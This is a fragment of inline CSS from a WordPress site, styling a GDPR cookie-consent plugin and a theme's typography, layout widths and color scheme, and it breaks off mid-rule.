#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>




<style id='briny-main-inline-css' type='text/css'>
form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1511px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-340px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1170px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:585px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:390px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:780px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:292.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:877.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1170px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1170px !important}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce ul.products li.product .yith_buttons_wrap,.woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal;	line-height:1.07em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.75em;	margin-bottom:0.5em}h2{font-family:"Metropolis",sans-serif;	font-size:2.556em;	font-weight:800;	font-style:normal;	line-height:1.065em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.619em}h3{font-family:"Metropolis",sans-serif;	font-size:2em;	font-weight:800;	font-style:normal;	line-height:1.361em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.4545em;	margin-bottom:0.68em}h4{font-family:"Metropolis",sans-serif;	font-size:1.6667em;	font-weight:800;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.1em;	margin-bottom:0.7em}h5{font-family:"Metropolis",sans-serif;	font-size:1.3333em;	font-weight:800;	font-style:normal;	line-height:1.16667em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.1em;	margin-bottom:0.85em}h6{font-family:"Metropolis",sans-serif;	font-size:1em;	font-weight:800;	font-style:normal;	line-height:1.33333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.1em;	margin-bottom:0.8412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.briny_tabs .briny_tabs_titles li a,.more-link{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.top_panel .slider_engine_revo .slide_title{font-family:"Metropolis",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Metropolis",sans-serif}.post_meta{font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:none;	letter-spacing:1.2px;	margin-top:0px;	margin-bottom:0px}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Metropolis",sans-serif}.logo_text{font-family:"Metropolis",sans-serif;	font-size:1.8em;	font-weight:800;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Metropolis",sans-serif}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:.77778em;	line-height:1.14em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:800}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:1em;	line-height:1.78em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.elementor-widget-image-box .elementor-image-box-description{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Metropolis",sans-serif}.wpgdprc{font-family:"Metropolis",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Metropolis",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Metropolis",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.sc_promo_modern .sc_promo_link2{font-family:"Metropolis",sans-serif}body.edit-post-visual-editor{font-family:"Metropolis",sans-serif !important;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.editor-post-title__block .editor-post-title__input{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.post_item.product .post_meta_item.post_categories{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.scheme_default body{background-color:#f2f2f4}.scheme_default .body_style_boxed,.scheme_default .body_style_boxed .page_wrap{background-color:#191d32}.scheme_default{color:#635c81}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#221b40}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ff1000}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#00b8f4}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#0D71CE}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#ff1000}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#221b40}.scheme_default s,.scheme_default strike,.scheme_default del{color:#635c81}.scheme_default code{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default code a{color:#ff1000}.scheme_default code a:hover{color:#00b8f4}.scheme_default a{color:#ff1000}.scheme_default a:hover{color:#00b8f4}.scheme_default .color_style_link2 a{color:#00b8f4}.scheme_default .color_style_link2 a:hover{color:#ff1000}.scheme_default .color_style_link3 a{color:#0D71CE}.scheme_default .color_style_link3 a:hover{color:#00b8f4}.scheme_default .color_style_dark a{color:#221b40}.scheme_default .color_style_dark a:hover{color:#ff1000}.scheme_default blockquote{background-color:#ff1000}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#221b40}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#221b40}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#635c81}.scheme_default blockquote code{color:#ff1000;	background-color:#131627;	border-color:#191d32}.scheme_default blockquote:not(.has-text-color),.scheme_default blockquote:not(.has-text-color) p,.scheme_default .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#5f597d}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#221b40;	border-color:#dddce1}.scheme_default table th{color:#e9e9ee;	background-color:#191d32}.scheme_default table th b,.scheme_default table th strong{color:#635c81}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e9e9ee}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#635c81}.scheme_default hr{border-color:#dddce1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_default figure figcaption a:hover{color:#221b40 !important}.scheme_default ul>li:before{color:#ff1000}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_default .widget.widget_search form input[type="search"]{color:#A8ADC5}.scheme_default .footer_wrap .widget.widget_search .widget_title{color:#221b40}.scheme_default .widget.widget_search form input[placeholder]::placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form 